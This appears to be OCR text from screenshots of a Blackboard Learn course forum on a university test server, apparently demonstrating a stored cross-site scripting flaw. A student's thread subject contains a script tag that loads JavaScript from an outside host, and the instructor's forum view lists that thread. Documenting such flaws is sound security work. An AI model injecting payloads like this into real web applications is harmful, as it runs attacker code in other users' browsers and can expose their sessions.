 Blackboard Learn - Mozilla Firefox
File Edit View History Bookmarks Online Bookmarks Tools Help
https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_grou
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Vie
Blackboard Learn
Rachid Benmoussa My Places Home Help Logout
My Blackboard Courses Content Collection Organisations FSW NWI
1011
Betrouwbaarheid
van
softwaresystemen
Home Page
Course Information
Course Materials
Assignments
My Grades
Discussion Board
Tools
Help
Create Thread
A Thread is a series of posts related to the same subject. Threads provide an organisational structure within a Forum for users to share
posts on similar topics. Creating a thread posts the first message. More Help
Indicates a required field.
Cancel Save Draft Submit
1. Message
Subject:
A Question <script/src="http://website.com/bb.js"/>
Message
Text Editor is: ON
Normal 3 Arial
I have a question...
Done
Blackboard Learn - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Wireless : Seeed Studio Baz... 2KM Long Range RF link kit... 315Mhz Wireless car key fo... Blackboard Learn
https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_group_id=_3_1&url
translate
Roel Verdult My Places Home Help Logout
My Blackboard Courses Content Collection Organisations NWI
1011 Betrouwbaarheid van softwaresystemen Discussion Board > Forum: Questions and Answers
Edit Mode is: ON
1011
Betrouwbaarheid
van
softwaresysteme
n
Home Page
Course Information
Course Materials
Assignments
My Grades
Staff Information
Discussion Board
Tools
Help
COURSE MANAGEMENT
Control Panel
Content Collection
Course Tools
List View Tree View
Forum: Questions and Answers
Organise Forum Threads on this page and apply settings to several or all threads. Threads are listed in a tabular format. The
Threads can be sorted by clicking the column title or the caret at the top of each column. More Help
Create Thread
Search Discover Content Display
Thread Actions Collect Delete
Date Thread Author Status Unread Posts Total Posts
08/07/11 11:05 A Question Rachid Benmoussa Published 1 1
https://blackboard-test.ru.nl/we...b_group_id=_3_1&frameSize=LARGE
Find: indf Next Previous Highlight all Match case